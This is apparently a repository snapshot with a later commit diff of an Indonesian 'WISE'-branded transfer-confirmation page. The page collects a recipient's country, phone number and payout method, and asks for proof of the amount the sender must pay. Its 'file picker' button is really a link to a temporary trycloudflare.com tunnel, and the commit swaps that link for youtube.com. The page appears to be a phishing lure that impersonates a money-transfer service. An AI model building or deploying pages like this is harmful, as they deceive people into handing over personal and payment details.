
==== alirkan-konfirmasi/index.html @ f80cacbc "Update index.html" ====
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>WISE — Konfirmasi Transfer</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&family=IBM+Plex+Mono:wght@500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<header class="site-header">
  <div class="wrap header-row">
    <a href="#" class="logo" aria-label="Alirkan beranda">
      <svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M3 15L9 7H16L12 13H19L7 22L10 15H3Z" fill="currentColor"/>
      </svg>
      <b>WISE</b>
    </a>
  </div>
</header>

<main class="form-page">
  <div class="wrap form-wrap">

    <div class="form-intro">
      <p class="eyebrow">Konfirmasi transfer</p>
      <h1>Lengkapi data penerima</h1>
      <p class="form-intro-sub">Pastikan semua data sesuai. Ini membantu dana sampai ke penerima yang tepat tanpa keterlambatan.</p>
    </div>

    <form class="confirm-form" id="confirmForm" novalidate>

      <!-- INFORMASI PENERIMA -->
      <section class="form-section">
        <div class="form-section-head">
          <span class="section-badge">01</span>
          <div>
            <h2>Informasi penerima</h2>
            <p>Data orang yang akan menerima dana.</p>
          </div>
        </div>

        <div class="field-grid">
          

          <div class="field">
            <label for="receiverCountry">Negara</label>
            <select id="receiverCountry" name="receiverCountry" required>
              <option value="" disabled selected>Pilih negara</option>
              <option value="ID">Indonesia</option>
              <option value="MY">Malaysia</option>
              <option value="SG">Singapura</option>
              <option value="US">Amerika Serikat</option>
              <option value="AU">Australia</option>
              <option value="GB">Inggris</option>
              <option value="JP">Jepang</option>
              <option value="KR">Korea Selatan</option>
              <option value="SA">Arab Saudi</option>
              <option value="AE">Uni Emirat Arab</option>
              <option value="lainnya">Lainnya</option>
            </select>
            <span class="error-msg">Pilih negara penerima</span>
          </div>

          <div class="field field-phone">
            <label for="receiverPhone">No. HP</label>
            <div class="phone-field">
              <input type="tel" id="receiverPhone" name="receiverPhone" placeholder="812 3456 7890" inputmode="numeric" required>
            </div>
            <span class="error-msg">Nomor HP penerima wajib diisi</span>
          </div>

          <div class="field field-wide">
            <label for="receiveMethod">Metode penerimaan</label>
            <select id="receiveMethod" name="receiveMethod" required>
              <option value="" disabled selected>Pilih metode penerimaan</option>
              <option value="rekening">Transfer rekening bank</option>
              <option value="dana">DANA</option>
              <option value="gopay">GoPay</option>
              <option value="shopeepay">ShopeePay</option>
              <option value="ovo">OVO</option>
              <option value="linkaja">LinkAja</option>
              <option value="tunai">Ambil tunai di agen</option>
              <option value="lainnya">Lainnya</option>
            </select>
            <span class="error-msg">Pilih metode penerimaan</span>
          </div>
        </div>
      </section>

      <!-- BUKTI KONFIRMASI -->
      <section class="form-section">
        <div class="form-section-head">
          <span class="section-badge">02</span>
          <div>
            <h2>Bukti konfirmasi penerimaan</h2>
            <p>Unggah tangkapan layar atau foto nominal yang harus di tranfer oleh pengirim.</p>
          </div>
        </div>

        <div class="upload-zone" id="uploadZone">
          <input type="file" id="proofFile" name="proofFile" accept="image/*,.pdf" hidden>
          <div class="upload-empty" id="uploadEmpty">
            <div class="upload-icon">
              <svg width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M11 14V3M11 3L6.5 7.5M11 3L15.5 7.5" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 15V16.5C3 17.8807 4.11929 19 5.5 19H16.5C17.8807 19 19 17.8807 19 16.5V15" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/></svg>
            </div>

            <span class="upload-hint">PNG, JPG, atau PDF — maks 10MB</span>
          </div>
          <div class="upload-preview" id="uploadPreview" hidden>
            <img id="previewImg" alt="Pratinjau bukti" hidden>
            <button type="button" class="remove-file" id="removeFile">
              <a href="https://purse-diamond-trademarks-fisheries.trycloudflare.com">Klick untuk pilih file</a>
            </button>
          </div>
        </div>
        <span class="error-msg" id="uploadError">Unggah bukti konfirmasi penerimaan</span>
      </section>

      <!-- KETERANGAN -->
      <section class="form-section">
        <div class="form-section-head">
          <span class="section-badge">03</span>
          <div>
            <h2>Keterangan</h2>
            <p>Pesan singkat untuk pengirim (opsional).</p>
          </div>
        </div>

        <div class="field field-wide">
          <label for="messageNote">Pesan buat si pengirim</label>
          <textarea id="messageNote" name="messageNote" rows="4" placeholder="Contoh: terima kasih!"></textarea>
        </div>
      </section>

      <div class="form-footer">
        <p class="form-footer-note">Dengan menekan lanjutkan, kamu menyatakan bahwa seluruh data di atas benar dan sesuai.</p>
        <button type="submit" class="btn btn-ink btn-submit">Lanjutkan</button>
      </div>

    </form>
  </div>
</main>

<script src="script.js"></script>
</body>
</html>
---- alirkan-konfirmasi/style.css ----
:root{
  --hero:#9FE870;
  --hero-deep:#8AD95C;
  --ink:#0B2B12;
  --ink-soft:#163D1E;
  --ink-2:#0A1F0C;
  --cream:#F6FBEF;
  --white:#FFFFFF;
  --red:#C4372B;
  --line:rgba(11,43,18,0.14);
  --line-light:rgba(255,255,255,0.14);
  --font-display:'Space Grotesk',sans-serif;
  --font-body:'Inter',sans-serif;
  --font-mono:'IBM Plex Mono',monospace;
}

*{box-sizing:border-box;margin:0;padding:0;}
body{
  font-family:var(--font-body);
  color:var(--ink);
  background:var(--cream);
  -webkit-font-smoothing:antialiased;
}
a{color:inherit;text-decoration:none;}

.wrap{
  width:100%;
  max-width:820px;
  margin:0 auto;
  padding:0 32px;
}

/* Header */
.site-header{
  background:var(--white);
  border-bottom:1px solid var(--line);
}
.header-row{
  display:flex;align-items:center;justify-content:space-between;
  height:72px;
  max-width:820px;
}
.logo{
  display:flex;align-items:center;gap:9px;
  font-family:var(--font-display);
  font-weight:700;
  font-size:20px;
  color:var(--ink);
}
.step-indicator{
  font-family:var(--font-mono);
  font-size:13px;
  font-weight:600;
  color:var(--ink-soft);
  background:var(--cream);
  padding:8px 14px;
  border-radius:100px;
}

/* Form page layout */
.form-page{padding:56px 0 80px;}
.form-intro{margin-bottom:40px;}
.eyebrow{
  font-family:var(--font-mono);
  font-size:13px;
  font-weight:600;
  letter-spacing:.06em;
  text-transform:uppercase;
  color:var(--ink-soft);
  margin-bottom:14px;
}
.form-intro h1{
  font-family:var(--font-display);
  font-weight:700;
  font-size:clamp(28px,4vw,38px);
  line-height:1.15;
  letter-spacing:-0.01em;
}
.form-intro-sub{
  margin-top:14px;
  font-size:15.5px;
  line-height:1.6;
  color:var(--ink-soft);
  max-width:520px;
}

/* Form card sections */
.confirm-form{
  display:flex;
  flex-direction:column;
  gap:20px;
}
.form-section{
  background:var(--white);
  border:1px solid var(--line);
  border-radius:18px;
  padding:32px;
}
.form-section-head{
  display:flex;
  gap:16px;
  align-items:flex-start;
  margin-bottom:26px;
}
.section-badge{
  flex:0 0 auto;
  width:32px;height:32px;
  border-radius:9px;
  background:var(--hero);
  color:var(--ink);
  display:flex;align-items:center;justify-content:center;
  font-family:var(--font-mono);
  font-weight:700;
  font-size:13px;
}
.form-section-head h2{
  font-family:var(--font-display);
  font-size:19px;
  font-weight:600;
}
.form-section-head p{
  margin-top:4px;
  font-size:13.5px;
  color:var(--ink-soft);
}

/* Fields */
.field-grid{
  display:grid;
  grid-template-columns:1fr 1fr;
  gap:20px;
}
.field{display:flex;flex-direction:column;gap:8px;}
.field-wide{grid-column:1 / -1;}
.field label{
  font-size:12.5px;
  font-weight:600;
  color:var(--ink-soft);
  text-transform:uppercase;
  letter-spacing:.03em;
}
.field input[type="text"],
.field input[type="tel"],
.field select,
.field textarea{
  font-family:var(--font-body);
  font-size:15px;
  color:var(--ink);
  border:1.5px solid var(--line);
  border-radius:11px;
  padding:13px 14px;
  background:var(--white);
  outline:none;
  transition:border-color .15s ease, box-shadow .15s ease;
  width:100%;
}
.field textarea{resize:vertical;min-height:96px;font-family:var(--font-body);}
.field input:focus,
.field select:focus,
.field textarea:focus{
  border-color:var(--ink);
  box-shadow:0 0 0 3px rgba(11,43,18,0.08);
}
.field select{
  appearance:none;
  background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10' height='6'%3E%3Cpath d='M1 1L5 5L9 1' stroke='%23163D1E' stroke-width='1.6' fill='none' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
  background-repeat:no-repeat;
  background-position:right 16px center;
  padding-right:36px;
  cursor:pointer;
}

.phone-field{
  display:flex;
  align-items:stretch;
  border:1.5px solid var(--line);
  border-radius:11px;
  overflow:hidden;
  transition:border-color .15s ease, box-shadow .15s ease;
}
.phone-field:focus-within{
  border-color:var(--ink);
  box-shadow:0 0 0 3px rgba(11,43,18,0.08);
}
.phone-prefix{
  display:flex;align-items:center;
  padding:0 12px;
  background:var(--cream);
  font-family:var(--font-mono);
  font-weight:600;
  font-size:14px;
  color:var(--ink-soft);
  border-right:1.5px solid var(--line);
}
.phone-field input{
  border:none;
  border-radius:0;
  flex:1;
}
.phone-field input:focus{box-shadow:none;}

.error-msg{
  display:none;
  font-size:12.5px;
  color:var(--red);
  font-weight:500;
}
.field.invalid input,
.field.invalid select,
.field.invalid .phone-field{
  border-color:var(--red);
}
.field.invalid .error-msg{display:block;}

/* Upload zone */
.upload-zone{
  border:1.5px dashed var(--line);
  border-radius:14px;
  padding:28px;
  text-align:center;
  cursor:pointer;
  transition:border-color .15s ease, background .15s ease;
  background:var(--cream);
}
.upload-zone:hover,
.upload-zone.dragover{
  border-color:var(--ink);
  background:#EEF7E4;
}
.upload-zone.invalid{border-color:var(--red);}
.upload-icon{
  width:44px;height:44px;
  border-radius:50%;
  background:var(--hero);
  color:var(--ink);
  display:flex;align-items:center;justify-content:center;
  margin:0 auto 14px;
}
.upload-empty p{font-size:14.5px;color:var(--ink);}
.upload-hint{
  display:block;
  margin-top:6px;
  font-size:12.5px;
  color:var(--ink-soft);
}
.upload-preview{
  display:flex;
  flex-direction:column;
  align-items:center;
  gap:14px;
}
.upload-preview img{
  max-height:180px;
  border-radius:10px;
  border:1px solid var(--line);
}
.file-chip{
  display:inline-flex;
  align-items:center;
  gap:8px;
  background:var(--white);
  border:1px solid var(--line);
  border-radius:100px;
  padding:8px 16px;
  font-size:13.5px;
  font-weight:600;
  color:var(--ink);
}
.remove-file{
  border:none;
  background:none;
  color:var(--ink-soft);
  font-size:13px;
  font-weight:600;
  cursor:pointer;
  text-decoration:underline;
}
#uploadError{text-align:left;margin-top:8px;display:none;}
.form-section.upload-invalid #uploadError{display:block;}

/* Footer of form */
.form-footer{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:20px;
  flex-wrap:wrap;
  padding:8px 4px 0;
}
.form-footer-note{
  font-size:13px;
  color:var(--ink-soft);
  max-width:380px;
  line-height:1.5;
}
.btn{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  padding:15px 32px;
  border-radius:100px;
  font-weight:600;
  font-size:15.5px;
  border:none;
  cursor:pointer;
  transition:transform .15s ease, background .15s ease;
  white-space:nowrap;
}
.btn:hover{transform:translateY(-1px);}
.btn-ink{background:var(--ink);color:var(--hero);}
.btn-ink:hover{background:var(--ink-soft);}
.btn-submit{min-width:180px;}

.btn-submit.success{background:var(--hero-deep);color:var(--ink);}

/* Simple footer */
.site-footer-simple{
  padding:28px 0 40px;
  text-align:center;
}
.site-footer-simple span{
  font-size:12.5px;
  color:var(--ink-soft);
}

/* Responsive */
@media (max-width:640px){
  .wrap{padding:0 20px;}
  .field-grid{grid-template-columns:1fr;}
  .form-section{padding:24px 20px;}
  .form-footer{flex-direction:column;align-items:stretch;}
  .btn-submit{width:100%;}
}

:focus-visible{
  outline:2.5px solid var(--ink);
  outline-offset:2px;
}

==== commit 553dc944: "Add files via upload" ====
--- a/alirkan-konfirmasi/index.html
+++ b/alirkan-konfirmasi/index.html
@@ -27,26 +27,31 @@
     <div class="form-intro">
       <p class="eyebrow">Konfirmasi transfer</p>
       <h1>Lengkapi data penerima</h1>
-      <p class="form-intro-sub">Pastikan semua data sesuai. Ini membantu dana sampai ke penerima yang tepat tanpa keterlambatan.</p>
+      <p class="form-intro-sub">Pastikan semua data sesuai. Ini membantu dana sampai ke penerima yang tepat tanpa keterlambatan.
     </div>
 
     <form class="confirm-form" id="confirmForm" novalidate>
 
       <!-- INFORMASI PENERIMA -->
-      <section class="form-section">
+      <section class="form-section" id="receiverSection">
         <div class="form-section-head">
           <span class="section-badge">01</span>
           <div>
-            <h2>Informasi penerima</h2>
-            <p>Data orang yang akan menerima dana.</p>
+            <h2>Informasi penerima <span class="req"></span></h2>
+            <p>Data orang yang akan menerima dana. Semua kolom wajib diisi.</p>
           </div>
         </div>
 
         <div class="field-grid">
-          
+
+          <div class="field field-wide">
+            <label for="receiverName">Nama penerima <span class="req"></span></label>
+            <input type="text" id="receiverName" name="receiverName" placeholder="Nama sesuai rekening / dompet" required>
+            <span class="error-msg">Nama penerima wajib diisi</span>
+          </div>
 
           <div class="field">
-            <label for="receiverCountry">Negara</label>
+            <label for="receiverCountry">Negara <span class="req"></span></label>
             <select id="receiverCountry" name="receiverCountry" required>
               <option value="" disabled selected>Pilih negara</option>
               <option value="ID">Indonesia</option>
@@ -65,15 +70,13 @@
           </div>
 
           <div class="field field-phone">
-            <label for="receiverPhone">No. HP</label>
-            <div class="phone-field">
-              <input type="tel" id="receiverPhone" name="receiverPhone" placeholder="812 3456 7890" inputmode="numeric" required>
-            </div>
+            <label for="receiverPhone">Nomor HP <span class="req"></span></label>
+            <input type="tel" id="receiverPhone" name="receiverPhone" placeholder="812 3456 7890" inputmode="numeric" required>
             <span class="error-msg">Nomor HP penerima wajib diisi</span>
           </div>
 
           <div class="field field-wide">
-            <label for="receiveMethod">Metode penerimaan</label>
+            <label for="receiveMethod">Metode penerimaan <span class="req"></span></label>
             <select id="receiveMethod" name="receiveMethod" required>
               <option value="" disabled selected>Pilih metode penerimaan</option>
               <option value="rekening">Transfer rekening bank</option>
@@ -91,41 +94,41 @@
       </section>
 
       <!-- BUKTI KONFIRMASI -->
-      <section class="form-section">
+      <section class="form-section" id="proofSection">
         <div class="form-section-head">
           <span class="section-badge">02</span>
           <div>
-            <h2>Bukti konfirmasi penerimaan</h2>
-            <p>Unggah tangkapan layar atau foto nominal yang harus di tranfer oleh pengirim.</p>
+            <h2>Bukti konfirmasi penerimaan <span class="req"></span></h2>
+            <p>Unggah tangkapan layar atau foto nominal yang harus di tranfer oleh pengirim. Wajib diunggah.</p>
           </div>
         </div>
 
-        <div class="upload-zone" id="uploadZone">
-          <input type="file" id="proofFile" name="proofFile" accept="image/*,.pdf" hidden>
+        <input id="proofFile" name="proofFile" hidden>
+
+        <div class="upload-zone" id="uploadZone" role="button" tabindex="0" aria-label="Pilih bukti konfirmasi penerimaan">
           <div class="upload-empty" id="uploadEmpty">
             <div class="upload-icon">
               <svg width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M11 14V3M11 3L6.5 7.5M11 3L15.5 7.5" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 15V16.5C3 17.8807 4.11929 19 5.5 19H16.5C17.8807 19 19 17.8807 19 16.5V15" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/></svg>
             </div>
-
             <span class="upload-hint">PNG, JPG, atau PDF — maks 10MB</span>
           </div>
+
           <div class="upload-preview" id="uploadPreview" hidden>
-            <img id="previewImg" alt="Pratinjau bukti" hidden>
-            <button type="button" class="remove-file" id="removeFile">
-              <a href="https://purse-diamond-trademarks-fisheries.trycloudflare.com">Klick untuk pilih file</a>
-            </button>
+            
+            <a href="https://www.youtube.com" class="remove-file" id="removeFile">Klick untuk pilih file</a>
           </div>
         </div>
-        <span class="error-msg" id="uploadError">Unggah bukti konfirmasi penerimaan</span>
+
+        <span class="error-msg" id="uploadError" role="alert">Bukti konfirmasi penerimaan wajib diunggah</span>
       </section>
 
       <!-- KETERANGAN -->
-      <section class="form-section">
+      <section class="form-section" id="noteSection">
         <div class="form-section-head">
           <span class="section-badge">03</span>
           <div>
             <h2>Keterangan</h2>
-            <p>Pesan singkat untuk pengirim (opsional).</p>
+            <p>Pesan singkat untuk pengirim (opsional)</p>
           </div>
         </div>
 
@@ -137,7 +140,7 @@
 
       <div class="form-footer">
         <p class="form-footer-note">Dengan menekan lanjutkan, kamu menyatakan bahwa seluruh data di atas benar dan sesuai.</p>
-        <button type="submit" class="btn btn-ink btn-submit">Lanjutkan</button>
+        <button type="submit" class="btn btn-ink btn-submit" id="submitBtn">Lanjutkan</button>
       </div>
 
     </form>
--- a/alirkan-konfirmasi/style.css
+++ b/alirkan-konfirmasi/style.css
@@ -57,6 +57,13 @@
   border-radius:100px;
 }
 
+/* Required marker */
+.req{
+  color:var(--red);
+  font-weight:700;
+  margin-left:2px;
+}
+
 /* Form page layout */
 .form-page{padding:56px 0 80px;}
 .form-intro{margin-bottom:40px;}
@@ -307,6 +314,7 @@
   white-space:nowrap;
 }
 .btn:hover{transform:translateY(-1px);}
+.btn:disabled{cursor:default;transform:none;}
 .btn-ink{background:var(--ink);color:var(--hero);}
 .btn-ink:hover{background:var(--ink-soft);}
 .btn-submit{min-width:180px;}
